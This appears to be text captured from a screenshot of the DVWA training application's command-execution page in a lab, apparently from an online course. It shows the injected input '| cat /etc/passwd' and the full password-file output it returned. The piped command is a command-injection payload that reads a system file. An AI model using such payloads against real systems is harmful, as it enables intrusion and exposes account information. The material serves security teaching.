 Enter an IP address below:
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
| cat /etc/passwd
submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false
蓝桥云课